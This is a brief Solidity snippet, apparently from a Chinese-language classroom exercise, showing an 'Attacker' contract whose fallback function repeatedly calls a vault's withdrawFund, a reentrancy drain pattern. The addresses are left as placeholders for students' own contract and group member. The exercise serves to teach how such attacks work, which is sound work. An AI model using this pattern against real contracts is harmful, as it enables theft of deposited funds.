 A-C 联络会
Attacker的代码
contract VaultAbs {
function deposit() payable{
}
function withdrawFund(address dst){
}
}
contract Attacker{
uint public stack = 0;
VaultAbs vault;
function Attacker() payable {
// attack
vault = VaultAbs(0x你们合约的地址);
}
function() payable {
for(uint i =0; i<100; i++){
vault.withdrawFund(0x你们组第一个人的地址);
}
}
}